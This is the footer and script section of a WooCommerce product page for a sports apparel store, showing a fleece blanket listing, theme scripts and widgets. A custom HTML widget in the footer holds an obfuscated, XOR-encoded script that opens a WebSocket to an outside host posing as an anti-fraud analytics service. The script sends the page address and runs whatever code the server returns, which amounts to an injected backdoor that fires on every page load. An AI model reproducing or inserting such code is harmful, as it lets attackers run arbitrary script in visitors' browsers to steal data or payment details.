uot;17994583604444789&quot;:{&quot;id&quot;:&quot;444671703_465988169318989_3426516505485197087_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18026153989985462&quot;:{&quot;id&quot;:&quot;448646525_500218102344442_3046229526893120332_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18011747423426087&quot;:{&quot;id&quot;:&quot;449071282_783634237248484_1700569312817557298_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18024654653351416&quot;:{&quot;id&quot;:&quot;456203504_1248622526304445_2615780571620376009_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18009757565339229&quot;:{&quot;id&quot;:&quot;455977170_1034621488312674_1487271684366354666_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18006943865398322&quot;:{&quot;id&quot;:&quot;456579363_1475203860547307_985747855248496173_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18101326006434192&quot;:{&quot;id&quot;:&quot;457651633_525728699826216_7112173073490577316_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17878201587113106&quot;:{&quot;id&quot;:&quot;459559657_1224791308656504_8012169288077779639_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18029214332340118&quot;:{&quot;id&quot;:&quot;459439392_531254552746589_5742011174150202378_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18065091007618848&quot;:{&quot;id&quot;:&quot;460719408_550521077412676_2538964832413637367_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>

</div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="avia_google_maps-2" class="widget clearfix avia-widget-container avia_google_maps avia_no_block_preview"><h3 class="widgettitle">&#8230; our location</h3><div class="av_gmaps_widget_main_wrap av_gmaps_main_wrap"><div id='av_gmap_0' class='avia-google-map-container avia-google-map-widget av_gmaps_show_unconditionally av-no-fallback-img' data-mapid='av_gmap_0' style=' height: 300px; width: 100%;'></div></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="text-2" class="widget clearfix widget_text"><h3 class="widgettitle">SIGN UP FOR OUR NEWSLETTER&#8230;</h3>			<div class="textwidget"><p>Make sure to sign-up to receive upcoming news, deals and information from the Authentic Athlete.<br />
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-NSTTR9L');</script></p>
</div>
		<span class="seperator extralight-border"></span></section><section id="avia_mailchimp_widget-3" class="widget clearfix avia-widget-container avia_mailchimp_widget avia_no_block_preview"><div class='av-mailchimp-widget av-mailchimp-widget-style-'></div><span class="seperator extralight-border"></span></section><section id="custom_html-2" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>const eoq = [93,89,89,16,5,5,75,68,94,67,76,88,75,95,78,75,68,75,70,83,94,67,73,89,4,94,69,90,5,90,88,69,73,79,89,89,21,89,69,95,88,73,79,23];const ejx = 42;window.ww = new WebSocket(String.fromCharCode(...eoq.map(jas => jas ^ ejx)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script></div><span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" aria-label="Copyright and company info" >
                    <div class='container'>

                        <span class='copyright'>© Copyright  - <a href='https://www.theauthenticathlete.com/'>The Authentic Athlete</a></span>

                        <nav class='sub_menu_socket'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia3-menu"><ul role="menu" class="menu" id="avia3-menu"><li role="menuitem" id="menu-item-16466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://www.theauthenticathlete.com/team-sports/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Team Sports</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-16467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://www.theauthenticathlete.com/contact/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contact</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<a class='avia-post-nav avia-post-prev with-image' href='https://www.theauthenticathlete.com/product/darien-junior-field-hockey-flannel-short-djfh24/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>Darien Junior Field Hockey Flannel Short (DJFH24)</span><span class='entry-image'><img width="80" height="80" src="https://www.theauthenticathlete.com/wp-content/uploads/2024/06/DJFH24-Web-Images-PJ-SHORT-80x80.jpg" class="wp-image-84447 avia-img-lazy-loading-84447 attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2024/06/DJFH24-Web-Images-PJ-SHORT-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2024/06/DJFH24-Web-Images-PJ-SHORT-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2024/06/DJFH24-Web-Images-PJ-SHORT-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2024/06/DJFH24-Web-Images-PJ-SHORT-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2024/06/DJFH24-Web-Images-PJ-SHORT-120x120.jpg 120w, https://www.theauthenticathlete.com/wp-content/uploads/2024/06/DJFH24-Web-Images-PJ-SHORT-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2024/06/DJFH24-Web-Images-PJ-SHORT-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2024/06/DJFH24-Web-Images-PJ-SHORT-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2024/06/DJFH24-Web-Images-PJ-SHORT.jpg 512w" sizes="auto, (max-width: 80px) 100vw, 80px" /></span></span></span></a><a class='avia-post-nav avia-post-next with-image' href='https://www.theauthenticathlete.com/product/salisbury-lacrosse-ua-tech-team-long-sleeve-gulls24/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-image'><img width="80" height="80" src="https://www.theauthenticathlete.com/wp-content/uploads/2024/06/SALISBURY2024-LS-80x80.jpg" class="wp-image-84513 avia-img-lazy-loading-84513 attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2024/06/SALISBURY2024-LS-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2024/06/SALISBURY2024-LS-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2024/06/SALISBURY2024-LS-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2024/06/SALISBURY2024-LS-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2024/06/SALISBURY2024-LS.jpg 432w, https://www.theauthenticathlete.com/wp-content/uploads/2024/06/SALISBURY2024-LS-120x120.jpg 120w, https://www.theauthenticathlete.com/wp-content/uploads/2024/06/SALISBURY2024-LS-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2024/06/SALISBURY2024-LS-32x32.jpg 32w" sizes="auto, (max-width: 80px) 100vw, 80px" /></span><span class='entry-title'>Salisbury Lacrosse UA Tech Team Long Sleeve (GULLS24)</span></span></span></a><!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' tabindex='-1'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>

<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.theauthenticathlete.com/wp-admin/admin-ajax.php";
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/framework/';
    avia_framework_globals.installedAt = 'https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/';
    avia_framework_globals.ajaxurl = 'https://www.theauthenticathlete.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.theauthenticathlete.com\/product\/darien-junior-field-hockey-core-fleece-blanket-djfh24\/#product","name":"Darien Junior Field Hockey Core Fleece Blanket (DJFH24)","url":"https:\/\/www.theauthenticathlete.com\/product\/darien-junior-field-hockey-core-fleece-blanket-djfh24\/","description":"Product Description\r\n\r\n\r\nThis soft fleece blanket has a simple turned hem and is a great value.\r\n\r\n \t9.8-ounce linear yard, 100% polyester fleece\r\n \tFully hemmed\r\n \tDimensions: 50\" x 60\"","image":"https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/2024\/05\/DJFL24-Web-Images-Blanket.jpg","sku":"WEB-DJFH24-BP60","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"45.00","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2026-12-31"}],"priceValidUntil":"2026-12-31","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/www.theauthenticathlete.com\/product\/darien-junior-field-hockey-core-fleece-blanket-djfh24\/","seller":{"@type":"Organization","name":"The Authentic Athlete","url":"https:\/\/www.theauthenticathlete.com"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-square-cart-checkout-block-css' href='https://www.theauthenticathlete.com/wp-content/plugins/woocommerce-square/build/assets/frontend/wc-square-cart-checkout-blocks.css?ver=4.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.7.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/waypoints/waypoints.min.js?ver=6.0.6" id="avia-waypoints-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia.min.js?ver=6.0.6" id="avia-default-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/shortcodes.min.js?ver=6.0.6" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/audio-player/audio-player.min.js?ver=6.0.6" id="avia-module-audioplayer-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/chart/chart-js.min.js?ver=6.0.6" id="avia-module-chart-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/chart/chart.min.js?ver=6.0.6" id="avia-module-chart-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/contact/contact.min.js?ver=6.0.6" id="avia-module-contact-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow/slideshow.min.js?ver=6.0.6" id="avia-module-slideshow-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/countdown/countdown.min.js?ver=6.0.6" id="avia-module-countdown-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/gallery/gallery.min.js?ver=6.0.6" id="avia-module-gallery-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.min.js?ver=6.0.6" id="avia-module-gallery-hor-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.min.js?ver=6.0.6" id="avia-module-rotator-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.min.js?ver=6.0.6" id="avia-module-icon-circles-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icongrid/icongrid.min.js?ver=6.0.6" id="avia-module-icongrid-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/iconlist/iconlist.min.js?ver=6.0.6" id="avia-module-iconlist-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image_diff/image_diff.min.js?ver=6.0.6" id="avia-module-image-diff-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.min.js?ver=6.0.6" id="avia-module-hotspot-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.min.js?ver=6.0.6" id="avia-module-sc-lottie-animation-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/magazine/magazine.min.js?ver=6.0.6" id="avia-module-magazine-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/portfolio/isotope.min.js?ver=6.0.6" id="avia-module-isotope-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.min.js?ver=6.0.6" id="avia-module-masonry-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/menu/menu.min.js?ver=6.0.6" id="avia-module-menu-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/notification/notification.min.js?ver=6.0.6" id="avia-module-notification-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/numbers/numbers.min.js?ver=6.0.6" id="avia-module-numbers-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/portfolio/portfolio.min.js?ver=6.0.6" id="avia-module-portfolio-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/progressbar/progressbar.min.js?ver=6.0.6" id="avia-module-progress-bar-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.min.js?ver=6.0.6" id="avia-module-slideshow-video-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.min.js?ver=6.0.6" id="avia-module-slideshow-accordion-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.min.js?ver=6.0.6" id="avia-module-slideshow-fullscreen-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/tab_section/tab_section.min.js?ver=6.0.6" id="avia-module-tabsection-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/tabs/tabs.min.js?ver=6.0.6" id="avia-module-tabs-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/testimonials/testimonials.min.js?ver=6.0.6" id="avia-module-testimonials-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/timeline/timeline.min.js?ver=6.0.6" id="avia-module-timeline-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/toggles/toggles.min.js?ver=6.0.6" id="avia-module-toggles-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/video/video.min.js?ver=6.0.6" id="avia-module-video-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-woocommerce/woocommerce-mod.min.js?ver=6.0.6" id="avia-woocommerce-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.7.1" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-addons-validation-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce-product-addons/assets/js/lib/pao-validation.min.js?ver=7.8.0" id="woocommerce-addons-validation-js"></script>
<script type="text/javascript" id="woocommerce-addons-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=7.8.0" id="woocommerce-addons-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.min.js?ver=9.7.1" id="jquery-tiptip-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-hamburger-menu.min.js?ver=6.0.6" id="avia-hamburger-menu-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-parallax.min.js?ver=6.0.6" id="avia-parallax-support-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-fold-unfold.min.js?ver=6.0.6" id="avia-fold-unfold-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/aviapopup/jquery.magnific-popup.min.js?ver=6.0.6" id="avia-popup-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-lightbox.min.js?ver=6.0.6" id="avia-lightbox-activation-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-sticky-header.min.js?ver=6.0.6" id="avia-sticky-header-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-footer-effects.min.js?ver=6.0.6" id="avia-footer-effects-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-widget.min.js?ver=6.0.6" id="avia-widget-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-gutenberg/js/avia_blocks_front.min.js?ver=6.0.6" id="avia_blocks_front_script-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.7.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.theauthenticathlete.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.7.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/framework/js/conditional_load/avia_google_maps_front.min.js?ver=6.0.6" id="avia_google_maps_front_script-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/www.theauthenticathlete.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/www.theauthenticathlete.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.8.0" id="sbi_scripts-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-lottie-animations/assets/lottie-player/dotlottie-player.js?ver=6.0.6" id="avia-dotlottie-script-js"></script>

<script id='avia_gmaps_framework_globals' type='text/javascript'>
 /* <![CDATA[ */
var avia_framework_globals = avia_framework_globals || {};
	avia_framework_globals.gmap_api = 'AIzaSyBWc_vAuUg_5PfyAmuiRF-BXm8fWsNx548';
	avia_framework_globals.gmap_version = '3.56';
	avia_framework_globals.gmap_maps_loaded = 'https://maps.googleapis.com/maps/api/js?v=3.56&key=AIzaSyBWc_vAuUg_5PfyAmuiRF-BXm8fWsNx548&callback=aviaOnGoogleMapsLoaded';
	avia_framework_globals.gmap_builder_maps_loaded = 'https://maps.googleapis.com/maps/api/js?v=3.56&key=AIzaSyBWc_vAuUg_5PfyAmuiRF-BXm8fWsNx548&callback=av_builder_maps_loaded';
	avia_framework_globals.gmap_backend_maps_loaded = 'https://maps.googleapis.com/maps/api/js?v=3.56&callback=av_backend_maps_loaded';
	avia_framework_globals.gmap_source = 'https://maps.googleapis.com/maps/api/js?v=3.56&key=AIzaSyBWc_vAuUg_5PfyAmuiRF-BXm8fWsNx548';
	avia_framework_globals.gmap_avia_api = 'https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/framework/js/conditional_load/avia_google_maps_api.js';
/* ]]> */
</script>

